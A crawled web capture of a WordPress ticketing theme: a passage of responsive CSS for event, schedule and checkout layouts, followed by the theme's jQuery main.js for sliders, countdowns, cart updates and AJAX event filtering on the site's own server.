    .section-upcoming-events .section-header p{
        width:100%;
    }
    
    .section-upcoming-events .section-content ul li,
    .section-calendar-events .section-content .tab-content ul li{
        width:100%;
        margin:0 0 30px
    }
    
    .section-upcoming-events .section-content ul li img,
    .section-calendar-events .section-content .tab-content ul li img{
        width:100%;
        height:auto;
    }
        
    .section-latest .latest-tweets .tweet-list ul li .col-sm-10{
        width:85%;
        float:left;
    }
    
    .section-latest .latest-tweets .tweet-list ul li .col-sm-2{
        width:15%;
        float:left;
    }
    
    .section-sponsors ul li{
        text-align:center;
        margin:0 0 30px
    }
    
    .section-sponsors ul li:last-child{
        margin:0;
    }
    
    .section-newsletter .section-content .newsletter-form input[type="email"]{
        width:80%;
        margin:0 0 30px
    }
    
    .section-upcoming-events .section-content .date, 
    .section-calendar-events .section-content .tab-content .date{
        padding:15px;
    }
    
    .section-upcoming-events .section-content .date .day, 
    .section-calendar-events .section-content .tab-content .date .day{
        font-size:30px;
    }
    
    .section-upcoming-events .section-content .info, 
    .section-calendar-events .section-content .tab-content .info{
        padding: 50px 20px 25px;    
    }
    
    .section-upcoming-events .section-content .info p, 
    .section-calendar-events .section-content .tab-content .info p{
        font-size:16px;
        width:auto;
    }
    
    .section-upcoming-events .section-content .info .get-ticket, 
    .section-calendar-events .section-content .tab-content .info .get-ticket{
        font-size: 12px;
        padding:10px 15px;
        width:auto;
        float:right;
    }
    
    .section-event-category .section-content ul li{
        width:50%;
        float:left;
    }
    
    .section-stats .section-content ul li{
        margin:0 0 30px
    }
    
    .section-recent-videos .section-content ul li{
        width:50%;
        float:left;
    }
    
    .section-recent-videos .section-content .video img{
        width:100%;
        height:auto;
    }
    
    .section-recent-videos .section-content .video-title a{
        min-height:110px;
        margin:0 0 30px
    }
    
    .section-latest .latest-news .news-item-img{
        margin:0 0 30px;
    }
    
    .section-todays-schedule,
    .section-recent-videos,
    .section-latest{
        padding:70px 15px;
    }
    
    .section-upcoming-events {
        padding: 70px 15px 35px;
    }
    
    .section-event-category {
        padding: 35px 15px 40px;
    }
    
    .top-header {
        padding: 10px 15px;
    }
    
    .top-header .top-right ul li:last-child a{
        padding:0 0 0 10px;
    }
    
    .main-header .site-branding{
        padding:0 15px;
    }
    
    .section-artist-featured-header,
    .section-featured-header.all-sports-events,
    .section-event-single-featured-header,
    .section-featured-header.order-tickets-without-seat,
    .section-select-seat-featured-header,
    .section-select-seat-2-featured-header{
        min-height:auto;
    }
    
    .section-artist-featured-header .section-content,
    .section-featured-header.all-sports-events .section-content,
    .section-event-single-featured-header .section-content{
        padding:100px 0;
    }
    
    .section-gallery .gallery-list{
        padding:30px 15px;
    }
    
    .section-gallery .gallery-list .gallery-img img{
        width:100%;
        height:auto;
    }
    
    .section-page-content.error-404{
        background-position:right bottom!important;
    }
    
    .section-event-single-content .event-features ul li{
        padding:0 15px;
        margin:0 0 15px;
    }
    
    .section-artist-content .artist-event-item .artist-event-item-info ul li,
    .section-search-content .search-result-item .search-result-item-info ul li{
        margin:0 0 20px
    }
    
    .section-artist-content .artist-event-item .artist-event-item-info ul li span.location{
        margin:5px 0 0;
    }
    
    .section-search-content .search-result-item .search-result-item-info ul li span{
        margin:0 0 5px;
    }
    
    .section-artist-content .artist-event-item .artist-event-item-price a,
    .section-artist-content .artist-event-item.sold-out .artist-event-item-price a,
    .section-search-content .search-result-item .search-result-item-price a,
    .section-search-content .search-result-item.sold-out .search-result-item-price a{
        display:inline-block;
        padding:18px;
    }
    
    .section-artist-content .artist-event-item .artist-event-item-price,
    .section-search-content .search-result-item .search-result-item-price{
        text-align:center
    }
    
    .section-download-ticket p{
        line-height:normal
    }
    
    .section-download-ticket a,
    .section-download-ticket .primary-link{
        width:270px;
    }
    
    .section-search-content .search-result-header .row > div{
        margin:0 0 20px;
    }
    
    .section-event-single-header h1{
        line-height:normal
    }
    
    .section-refine-search{
        padding:35px 15px;
    }
    
    .section-calendar-events .container,
    .section-full-events-schedule .container{
        width:85%;
        margin:0 auto;
    }
    
    .section-full-events-schedule .section-content .tab-pane .nav{
        margin:-6px 0 0;
    }
    
    .section-full-events-schedule .section-content .tab-pane .full-event-info .event-date-info{
        line-height:normal;
    }
    
    .section-gallery{
        padding:70px 15px;
    }
    
    .gallery-lightbox{
        width:280px;
    }
    
    .gallery-lightbox-content{
        padding:20px;
    }
    
    .section-order-details-event-info .venue-details-info .section-order-review-event-img{
        margin:0 0 20px
    }
    
    .section-select-payment-method .cvv i{
        bottom:6px;
    }
    
    .section-select-payment-method .tab-content .bootstrap-select{
        margin:0 0 20px
    }
    
    .section-select-payment-method .tab-content #credit-card{
        padding:30px;
    }
    
    .hero-2 .count-down li{
        font-size:20px;
        font-family: "Montserrat-Regular";
        display:inline-block;
        padding:15px 0;
        text-align:center;
        border:1px solid #fff;
        border-radius:5px;
        margin:0 5px 15px;
        color:#fff;
        width:70px;
    }

    .hero-2 .count-down li span{
        display:block;
        font-size:15px;
        font-family: "Montserrat-Light";
        margin:5px 0 0;
    }
    
    .section-event-category .section-content ul li a{
        font-size:20px
    }
    
    .section-event-category .section-content ul li img{
        width:100%;
        height:auto;
    }
    
    .wrapper-image{
        overflow-x:auto
    }
}

@media screen and (max-width: 786px) {

  .admin-bar.sticky-header .main-header{
      top:46px;
  }
}

@media screen and (max-width: 600px) {

  .admin-bar.sticky-header .main-header{
      top:0px;
  }
}
/* width 480px */
@media screen and (max-width: 30em) {

    .section-upcoming-events .section-content .info p{
        width:100%;
    }
    
    .section-upcoming-events .section-content .info .get-ticket{
        float:none;
    }
    
    .section-calendar-events .section-content .tab-content .date .day{
        font-size:20px;
    }
    
    .section-calendar-events .section-content .tab-content .date{
        padding:10px;
    }
    
    .section-calendar-events .section-content .tab-content .info .get-ticket{
        font-size: 10px;
        padding: 5px 10px;
        float:none;
    }
    
    .section-calendar-events .section-content .tab-content .info p{
        font-size:12px;
        width:100%;
    }
    
    .hero-3 .hero-content .hero-title{
        font-size:40px;
        line-height:30px;
    }
    
    .hero-3 .hero-content .hero-caption{
        font-size:30px;
        line-height:30px;
    }
    
    .hero-2 .hero-content .hero-title{
        font-size:65px;
        line-height:65px;
    }
    
    .hero-2 .hero-purchase-ticket a,
    .hero-3 .hero-purchase-ticket a{
        font-size:16px;
        padding:20px 30px;
    }
    
    .hero-2 .count-down{
        margin:0 0 20px
    }
    
    .hero-2 .count-down li{
        font-size:16px;
        font-family: "Montserrat-Regular";
        display:inline-block;
        padding:10px 0;
        text-align:center;
        border:1px solid #fff;
        border-radius:5px;
        margin:0 5px 15px;
        color:#fff;
        width:50px;
    }

    .hero-2 .count-down li span{
        display:block;
        font-size:10px;
        font-family: "Montserrat-Light";
        margin:5px 0 0;
    }
    
    .hero-1 .hero-content{
        width:100%;
        padding:15px;
        top:25%;
    }
    
    .section-todays-schedule .section-content ul li.event-2,
    .section-todays-schedule .section-content ul li.event-1::after {
        display: none;
    }
    
    .section-event-category .section-content ul li,
    .section-recent-videos .section-content ul li   {
        float: none;
        width: 100%;
    }
    
    .section-call-to-action .section-content{
        padding:50px 15px
    }
    
    .section-latest .latest-tweets .twitter-header .twitter-name{
        width:100%!important;
        float:none!important;
    }
    
    .hero-1 .hero-content .hero-search input[type="text"],
    .section-newsletter .section-content .newsletter-form input[type="email"],
    .section-newsletter .section-content .newsletter-form input[type="submit"]{
        width:100%;
    }

    .section-latest .latest-tweets .twitter-header .twitter-btn{
        text-align:left!important;
    }
    
    .section-latest .latest-tweets .tweet-list ul li .col-sm-10,
    .section-latest .latest-tweets .tweet-list ul li .col-sm-2 {
        float: none;
        width: 100%;
    }
    
    .section-latest .latest-tweets .tweet-list span{
        text-align:left;
        margin:10px 0 0;
    }
    
    .section-full-events-schedule .section-content .tab-pane .nav a{
        padding:30px 50px;
    }
    
    .section-full-events-schedule .section-content .tab-pane .nav a:before{
        left:15px;
    }
    
    .section-calendar-events .container,
    .section-full-events-schedule .container{
        width:80%;
    }
    
    .section-full-events-schedule .section-content .tab-pane .full-event-info{
        padding:30px
    }
    
    .section-artist-featured-header .section-content,
    .section-featured-header.all-sports-events .section-content,
    .section-event-single-featured-header .section-content,
    .section-featured-header.order-tickets-without-seat .section-content,
    .section-select-seat-featured-header .section-content,
    .section-select-seat-2-featured-header .section-content{
        padding:50px 0;
    }
    
    .section-artist-featured-header .section-content h1,
    .section-featured-header.all-sports-events .section-content h1,
    .section-event-single-featured-header .section-content h1{
        font-size:30px;
    }
    
    .section-featured-header.order-tickets-without-seat .section-content p strong,
    .section-select-seat-featured-header .section-content p strong,
    .section-select-seat-featured-header .section-content p strong span,
    .section-select-seat-2-featured-header .section-content p strong{
        font-size:30px;
        line-height:normal;
    }
    
    .section-select-seat-featured-header .section-content p span{
        line-height:normal;
    }
    
    .section-artist-page-header .entry-title,
    .section-page-header .entry-title{
        font-size:20px;
    }
    
    .section-artist-content,
    .section-page-content,
    .section-search-content{
        padding:30px 0;
    }
    
    .section-artist-page-header,
    .section-page-header{
        padding:20px;
    }
    
    .section-select-payment-method .nav-tabs li{
        margin:0 15px 15px;
    }
    
    .section-select-payment-method-action .col-xs-6{
        width:100%;
        float:none;
    }
    
    .section-select-payment-method-action .secondary-link{
        margin:0 0 20px;
    }
    
    .section-gallery .gallery-list .gallery-img{
        width:100%;
    }
    
    .section-order-review-pricing .coupon-form input[type="text"]{
        float:none;
        width:100%;
        margin:0 0 20px;
    }
    .section-order-review-pricing .coupon-form input[type="submit"]{
        float:none;
        width:100%;
    }
    
    .seat-label ul li {
        display: block;
        margin: 0 20px 20px;
    }
    
    .site-title > a > img{
        width:120px;
        height:auto;
        /*margin:0 0 8px*/
    }
    
    .top-header ul li{
        float:none;
        display:inline-block;
        margin-bottom:5px!important;
    }
    
    .top-header ul li a{
        margin-right:-4px;
    }
    
    .top-header .top-left,
    .top-header .top-right{
        float:none;
        width:100%;
        display:block;
        text-align:center;
    }

    .top-header .top-right{
        display: none;
    }
        
    .section-page-content .section-404 h2{
        font-size: 131px;
        line-height: 131px;
        margin: 0 0 30px;
    }
    
    .section-page-content .section-404 p{
        font-size: 20px;
        line-height: 25px;
        margin: 0 0 30px;
    }
    
    .section-page-content .section-404 .secondary-link{
        font-size: 20px;
        padding: 20px 30px;
    }
    
    .section-artist-content .related-artist .related-artist-list .related-artist-item{
        width:100%;
    }
    
    .section-order-details-event-action ul li{
        width:100%;
        margin:0 0 20px;
    }
    
    .section-event-single-content .event-features ul li,
    .section-event-single-header .ticket-purchase li{
        display:block;
        margin:0 0 20px;
    }
    
    .section-full-events-schedule .section-content .tab-pane .full-event-info-content .book-ticket{
        display:block;
        padding:20px 30px;
        float:none;
        text-align:center
    }
    
    .footer-1 .social ul li a{
        margin:0 10px 0 0;
    }
    
    .section-recent-videos .section-content .video-title a{
        min-height:auto;
    }

    .section-newsletter .section-content .newsletter-form button,
    .section-newsletter .section-content .newsletter-form input{
        margin-bottom:16px!important;
    }
}

.site-content{background-color: #fff;}
.pagination>li:first-child>a, .pagination>li:first-child>span,.pagination>li:last-child>a, .pagination>li:last-child>span{
  border-radius: 0px;

}

.pagination>li a,.pagination>li span{
  margin-left: 5px;
}

.blog .pagination-wrapper{
  float:none;
  clear:both;
}

.search-result-header button:focus,
.section-refine-search .event-date button:focus, 
.section-refine-search .location button:focus,
.section-refine-search .keyword button:focus,
.section-refine-search .month button:focus{
    outline: 0;
}

.bootstrap-select .dropdown-toggle:focus{
    outline: none;
}

.section-search-content select:focus,
.section-search-content input:focus,
.section-search-content button:focus{
    outline: 0!important;
    outline-width: 0;
}

ul#myticket-sidebar li{
    list-style: none;
}

ul#myticket-sidebar{
  margin:0
}

.panel-layout .so-panel{
    margin-bottom: 0px!important; 
}

.kenzap .kenzap-download-ticket-cont{
    margin-bottom: 50px;
}

.woocommerce-checkout .woocommerce-order-details,
.woocommerce-checkout .woocommerce-order{
    max-width:800px;
    margin: auto;
    padding:50px 15px;
}

--- FILE ---
content_type: application/javascript
request_url: https://fondazioneteatropirandello.it/wp-content/themes/myticket/js/main.js?ver=1.0.9
body_size: 3941
content:
/**
 * MyTicket first created by Kenzap on 28/05/2017.
 */

(function ($) {
 "use strict";
 	
 	var price_range = $("#price-range"); 

	$( ".event-map" ).on('mouseleave', function( event ){
	  $('.event-map iframe').css("pointer-events", "none"); 
	});


	//counters counter
	var flagscroll = true;
	$(window).scroll(function(){

		//sticky header
		if($(".add-sticky-header").length){
			$('body').toggleClass('sticky-header', $(this).scrollTop() > $('.top-header').outerHeight());
		    $('.header-empty').css("height", $('.main-header').outerHeight());
		}
		var y = $(window).scrollTop();
		if(  y > 2000 && flagscroll==true ) {
			flagscroll=false;
			$('.count').each(function () {
				$(this).prop('Counter',0).animate({
					Counter: $(this).text()
					}, {
					duration: 2000,
					easing: 'swing',
					step: function (now) {
						$(this).text(Math.ceil(now).toString().replace(/\B(?=(\d{3})+(?!\d))/g, ","));
					}
				});
			});
		}
	});

	var $thank_you = $(".thank-you"); 
	if ($thank_you.length) {

		//perform ajax request
		$.ajax({
			type: 'POST',
			dataType: 'html',
			url: screenReaderText.ajaxurl,
			data: {
				'orderid': $thank_you.data('orderid'),
				'action': 'myticket_send_emails_ajax'
			},
			beforeSend : function () {

			},
			success: function (data) {
				console.log(data);
			},
			error : function (jqXHR, textStatus, errorThrown) {
				
			},
		});
	}

	//myticket schedule generator
	var date_prev = ''; var tab_left_cont = ''; var tab_right_cont = ''; var ee = 0;
	function generateSchedule(){ 

		if( $(".section-full-events-schedule") ){
			$('.tab_left').each(function (index, value) { 

				if ( date_prev != $(this).data('date') ) {

					if ( tab_left_cont != '' ) {

						// assign tab html
						tab_left_cont += '</ul></div>';
						tab_right_cont += '</div></div>';
						$("#tab"+date_prev).html(tab_left_cont+tab_right_cont);
						tab_left_cont = '';
						tab_right_cont = '';
					}
					tab_left_cont += '<div class="row"><div class="col-sm-4 col-md-3"><ul class="nav" role="tablist">';
					tab_right_cont += '<div class="col-sm-8 col-md-9"><div class="tab-content">';
					date_prev = $(this).data('date');
					ee=0;
				}
				ee++;
				tab_left_cont += $(this).html();
				tab_right_cont += $("#tab_right_"+date_prev+"_"+ee).html();
			});

			// assign tab html
			tab_left_cont += '</ul></div>';
			tab_right_cont += '</div></div></div>';
			$("#tab"+date_prev).html(tab_left_cont+tab_right_cont);
			tab_left_cont = '';
			tab_right_cont = '';
			date_prev = '';
			ee = 0;
		}
	}
	
	// Textbox Clear
	$( ".hasclear" ).on('keyup', function( event ){
	  var t = $(this);
	  t.next('span').toggle(Boolean(t.val()));
	});

	$(".clearer").hide($(this).prev('input').val());

	// Price Range Slider
	var price_range_first = Math.round(+new Date()/1000);
	if ( price_range.length ){
		price_range.slider({
			// tooltip: 'always',
			// tooltip_split: true,
			formatter: function(value) {
				if ( (Math.round(+new Date()/1000)-price_range_first) > 1)
					refreshProductPricing();
				return '$ ' + value;
			},
		});
	}	

	$(activate);
	function activate() {
		$('.event-tabs')
			.scrollingTabs({
			  scrollToTabEdge: true		  
			})
			.on('ready.scrtabs', function() {
			$('.tab-content').show();
		});
	}
	generateSchedule();
	 
	$('.hero-2 .count-down').countdown('2017/04/26').on('update.countdown', function(event) {
	  var $this = $(this).html(event.strftime('<li>%D <span>day%!d</span></li>'
		+ '<li>%H <span>hours</span></li>'
		+ '<li>%M <span>minutes</span></li>'
		+ '<li>%S <span>seconds</span></li>'));
	});
	
	// The slider being synced must be initialized first
	$('#carousel').flexslider({
		animation: "slide",
		controlNav: false,
		animationLoop: false,
		slideshow: false,
		itemWidth: 160,
		itemMargin: 5,
		asNavFor: '#slider'
	});
	 
	$('#slider').flexslider({
		animation: "slide",
		controlNav: false,
		directionNav: false,
		animationLoop: false,
		slideshow: false,
		sync: "#carousel"
	}); 
	
	$("input.cart_pers").on("focus",function(){
		$(this).parent().parent().find(".update").fadeIn('fast');
	});

	$("a,section,div,span,li,input[type='text'],input[type='submit'],input[type='button'],input[type='checkbox'],tr,button").on("click", function(){
		
		if ($(this).hasClass("event-map")) { 
			$('.event-map iframe').css("pointer-events", "auto");
		}
		
		if ($(this).hasClass("select-seat")) { 
			$(this).siblings().removeClass("selected");
			$(this).addClass('selected');
		}
		
		if ($(this).hasClass("clearer")) { 
			$(this).prev('input').val('').focus();
			$(this).hide();
		}
		
		if ($(this).hasClass("myticket-search-btn")) { 
		
			loadFilteredProducts(true);
			return false;
		}

		if ($(this).hasClass("myticket-schedule-btn")) { 
		
			loadFilteredSchedule(true);
			return false;
		}

		if ($(this).hasClass("add_to_cart_button")) {
		      refreshCart();
		}else if ( $(this).hasClass("remove") ) {
		      refreshCart();
		}

		if ($(this).hasClass("qty-btn")) { 
			var $button = $(this);
			var oldValue = $button.closest('.qty-select').find("input.quantity-input").val();

			if ($button.text() === "+") {
				var newVal = parseFloat(oldValue) + 1;
			} else {
				// Don't allow decrementing below zero
				if (oldValue > 1) {
					var newVal = parseFloat(oldValue) - 1;
				} else {
					newVal = 1;
				}
			}
			$button.closest('.qty-select').find("input.quantity-input").val(newVal);
			return false;
		}
		
		if ($(this).hasClass("closecanvas")) { 
			$("body").removeClass("offcanvas-stop-scrolling");
		}

		if ($(this).hasClass("myticket-widget-category-checkbox")) {

			loadFilteredProducts(true);
		} 
	});

	//fix menu cart new line problem
	if ( $("#menu-main-menu").outerHeight() > 60 ) {

		var liItems = $("#menu-main-menu > .menu-item").get();
		//iterate through this array in reverse order    
		for(var i = liItems.length - 1; i >= 0; --i){

		  	//do Something
		  	if ( $("#menu-main-menu").outerHeight() < 60 ){
			
			}else{	
				$("#"+liItems[i].id).remove();
			}	
		}
	}

	//myticket ajax filter
	var product_list = "list", per_page = 10, product_category = "", product_category_list = "", product_category2 = "", product_tag = "", product_calories_low = 0, product_calories_high = 100000000000000,  product_pricing_low = 0, product_pricing_high = 100000000000000, inRequest = false, product_columns = 4, product_order = "", pagenum_link = "";// product_cat = "";
 	if( $("#myticket-sorting").length > 0 ){

      	product_order = $("#myticket-sorting").data('active');
  	}

  	//select event binding
  	$("select, button").on('change',function(e){

	    if ( $(this).is("#myticket-sorting") ) {
	      product_order = $(this).val();
	      loadFilteredProducts(true);
	    }else if ( $(this).is("#product-records") ) {
	      per_page = parseInt($(this).val());
	      loadFilteredProducts(true);
	    }else if ( $(this).is("#myticket-location") ) {
	      loadFilteredProducts(true);
	    }else if ( $(this).is("#myticket-time") ) {
	      loadFilteredProducts(true);
	    }
	});
	   
	var priceTimeout = null;
	function refreshProductPricing(){

	      if( priceTimeout!= null ){
	        clearTimeout( priceTimeout );
	      }
	      clearTimeout( priceTimeout );
	      priceTimeout = window.setTimeout( 
	        function() {   
	          loadFilteredProducts(true);

	        }, 1000);
	}

	function loadFilteredSchedule(clear_contents){

	    inRequest = true;
	    var $loader = $('.schedule-result-cont');
	    $loader.fadeTo( "normal", 0.33 );
	    createCookie("search_value", $('.myticket-search-value').val(), 1);
	    createCookie("search_location", $("#myticket-location").val(), 1);

	    //perform ajax request
	    $.ajax({
	        type: 'POST',
	        dataType: 'html',
	        url: screenReaderText.ajaxurl,
	        data: {
	          'cat': product_category,
	          'events_per_page': $loader.data('events_per_page'),
	          'show_header': $loader.data('show_header'),
	          'type': $loader.data('type'),
	          'search_value': $('.myticket-search-value').val(),
	          'search_location': $("#myticket-location").val(),
	          'search_month': $("#myticket-month").val(),
	          'action': 'myticket_filter_schedule_ajax'
	        },
	        beforeSend : function () {

	        },
	        success: function (data) {
	          var $data = $(data);
	          if(clear_contents) {
	              $loader.empty();
	          }
	          if ($data.length) {
	            var $newElements = $data.css({ opacity: 0 });
	            $loader.append($newElements);
	            $newElements.animate({ opacity: 1 });
 				generateSchedule(); 
 				activate();
	          } else {
	            $loader.html('<div style="text-align:center;letter-spacing:0.1em;margin-top:20px;">'+screenReaderText.noposts+'</div>');
	          }
	          inRequest = false;
	          $loader.fadeTo( "fast", 1 );
	        },
	        error : function (jqXHR, textStatus, errorThrown) {
	          inRequest = false;
	          $loader.fadeTo( "fast", 1 );
	        },
	    });
	    return false;
	}

	function loadFilteredProducts(clear_contents){

	    inRequest = true;
	    var $content = $('.myticket-content');
	    var $loader = $('.search-result-cont');
	    var ppp = per_page, color = 'red', size = 'S', price_low = '10', price_high = '1000';
	    var offset = $('.grid-product-content .row').find('.item').length;
	    pagenum_link = $content.data('pagenum_link');
	    var pagination = $content.data('pagination');
	    product_list = $content.data('list_style');
	    $content.fadeTo( "normal", 0.33 );

		if ( price_range.length ){
			var temp = price_range.val().split(',');
			product_pricing_low = temp[0];
			product_pricing_high = temp[1];
		}

		var product_category_list = '';
		$( ".myticket-widget-category-checkbox" ).each(function( index ) {
			if ($(this).is(':checked'))
				product_category_list += $( this ).data('category')+",";
		});

		if (typeof $content.data('category') != 'undefined')
			if ( $content.data('category').length > 0 )
				product_category_list += $content.data('category')+",";

	    //cache settings if page will be refreshed
	    createCookie("product_category_list", product_category_list, 1);
	    createCookie("events_per_page", $content.data('events_per_page'), 1);
	    createCookie("events_relation", $content.data('relation'), 1);
	    createCookie("offset", offset, 1);
	    createCookie("product_list", product_list, 1);
	    createCookie("product_order", product_order, 1);
	    createCookie("search_value", $('.myticket-search-value').val(), 1);
	    createCookie("search_location", $("#myticket-location").val(), 1);
	    createCookie("product_tag", product_tag, 1);
	    createCookie("product_calories_low", product_calories_low, 1);
	    createCookie("product_calories_high", product_calories_high, 1);
	    createCookie("product_pricing_low", product_pricing_low, 1);
	    createCookie("product_pricing_high", product_pricing_high, 1);
	    createCookie("product_columns", product_columns, 1);
	    createCookie("pagenum_link", pagenum_link, 1);

	    //perform ajax request
	    $.ajax({
	        type: 'POST',
	        dataType: 'html',
	        url: screenReaderText.ajaxurl,
	        data: {
	          'cat': product_category,
	          'product_category_list': product_category_list,
	          'offset': offset,
	          'product_order': product_order,
	          'product_type': $content.data('type'),
	          'events_per_page': $content.data('events_per_page'),
	          'events_relation': $content.data('relation'),
	          'search_value': $('.myticket-search-value').val(),
	          'search_location': $("#myticket-location").val(),
	          'search_time': $("#myticket-time").val(),
	          'product_list': product_list,
	          'product_tag': product_tag,
	          'product_pricing_low': product_pricing_low,
	          'product_pricing_high': product_pricing_high,
	          'product_columns': product_columns,
	          'pagenum_link': pagenum_link,
	          'pagination': $content.data('pagination'),
	          'action': 'myticket_filter_list_ajax'
	        },
	        beforeSend : function () {

	        },
	        success: function (data) {
	          var $data = $(data);
	          if(clear_contents) {
	              $loader.empty();
	          }
	          if ($data.length) {
	            var $newElements = $data.css({ opacity: 0 });
	            $loader.append($newElements);
	            $newElements.animate({ opacity: 1 });
	            $('.load-more-loader').hide(); 
	            $('.btn-load-more').show(); 
	          } else {
	            $loader.html('<div style="text-align:center;letter-spacing:0.1em;margin-top:20px;">'+screenReaderText.noposts+'</div>');
	            $('.load-more-loader').hide(); 
	          }
	          inRequest = false;
	          $content.fadeTo( "fast", 1 );
	          refresh_rp_counters();
	        },
	        error : function (jqXHR, textStatus, errorThrown) {
	          $('.load-more-loader').hide(); 
	          $('.btn-load-more').show();
	          inRequest = false;
	          $content.fadeTo( "fast", 1 );
	        },
	    });
	    return false;
	}

	function refreshCart(){
	    window.setTimeout( 
	        function() {   
	           loadCart();
	        }, 1500);
	    window.setTimeout( 
	        function() {   
	           loadCart();
	        }, 5000);
	}

	function loadCart(){

	    $.ajax({
	        type: 'POST',
	        dataType: 'html',
	        url: screenReaderText.ajaxurl,
	        data: {
	          'action': 'myticket_cart_data_ajax'
	        },
	        beforeSend : function () {

	        },
	        success: function (data) {
	          if (data.length){
	            var cart = $.parseJSON(data);
	            $(".cart-count").html(cart.cart_contents_count);
	          } 
	          inRequest = false;
	        },
	        error : function (jqXHR, textStatus, errorThrown) {
	          inRequest = false;
	        },
	      });
	      return false;
	}

	refresh_rp_counters();
	function refresh_rp_counters(){
		
		// refresh header counters	          
	    if( $("#myticket_post_count").length > 0 ){

	      	$("#myticket_pcr").html($("#myticket_post_count").val());  	
	      	var to = parseInt($("#myticket_current_page").val()) * parseInt($("#myticket_max_page_records").val());
	      	var from = to - parseInt($("#myticket_max_page_records").val()) + 1;
	      	if ( to > $("#myticket_post_count").val() )
	      		to = ( $("#myticket_post_count").val() );
	      	$("#myticket_prr").html( from + ' - ' + to );  
	    }

	    //refresh header text
	    if( $("#myticket-sri-cont").length > 0 ){

	    	if( $(".myticket-search-value").length > 0 ){

	    		var q = $(".myticket-search-value").val();
	    		var l = $("#myticket-location").val();
	    		$("#myticket-sri-cont").html( $("#myticket-sri-cont").data('search') + ' ' + q + ' ' + l );
	    		if ( q == '' && l == '' ){
	    			$("#myticket-sri-cont").html( $("#myticket-sri-cont").data('all') );
	    		}
	    	}else{
	    		$("#myticket-sri-cont").html( $("#myticket-sri-cont").data('all') );
	    	}
	    }

	    if( $("#myticket_post_count").length == 0 ){

	    	$("#myticket_prr").html( '0' );  
	    	$("#myticket_pcr").html( '0' );  
	    }
	}

  	function createCookie(name, value, days) {
      var expires;
      if (days) {
          var date = new Date();
          date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
          expires = "; expires=" + date.toGMTString();
      } else {
          expires = "";
      }
      document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
  	}

  	function readCookie(name) {
      var nameEQ = encodeURIComponent(name) + "=";
      var ca = document.cookie.split(';');
      for (var i = 0; i < ca.length; i++) {
          var c = ca[i];
          while (c.charAt(0) === ' ') c = c.substring(1, c.length);
          if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
      }
      return null;
	  }
	  
})(jQuery);
